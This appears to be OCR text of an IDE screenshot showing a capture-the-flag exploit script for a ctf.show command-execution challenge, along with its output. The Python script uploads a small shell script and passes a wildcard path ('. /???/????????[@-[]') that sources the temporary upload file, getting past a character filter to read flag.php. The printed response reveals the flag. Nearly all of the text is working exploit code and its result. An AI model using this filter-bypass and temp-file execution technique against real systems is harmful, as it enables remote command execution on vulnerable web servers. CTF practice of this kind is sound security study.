 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help exp.py [C:\Users\jackbin\AppData\Local\Temp\exp.py] - 命令执行\exp.py
exp.py exp
Project
命令执行\exp.py Ez_to_getflag\exp.py
Project
exp.py
exp.py
External Libraries
Scratches and Consoles
7 1
1 import requests
2
3 url='http://c43f906f-d199-40d1-b9b1-c968fbbb0d3c.challenge.ctf.show/?c=.%20/???/????????[@-[]'
4 file={
5 'file':('1.txt','''
6 #!/bin/sh
7
8 cat flag.php''')
9 }
10 res=requests.post(url,files=file)
11 print(res.content)
Run: exp
C:\Users\jackbin\AppData\Local\Programs\Python\Python39\python3.exe D:/newDesktop/ctfshow/命令执行/exp.py
b'<?php\r\n\r\n/*\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n# @Date:   2020-09-07 19:40:53\r\n# @Last Modified by:   h1xa\r\n# @Last Modified time:
2020-09-07 19:41:00\r\n# @email: h1xa@ctfer.com\r\n# @link: https://ctfer.com\r\n\r\n*/\r\n\r\n\r\n$flag="ctfshow{3572bc2b-dca0-4a07-a0f3-fd17f8d9fcf6}";'
Process finished with exit code 0
Structure
Favorites
En ·, 半
Run TODO Problems Debug Terminal Python Packages Python Console 1 Event Log
PEP 8: W292 no newline at end of file 11:19 CRLF UTF-8 4 spaces Python 3.9 (2)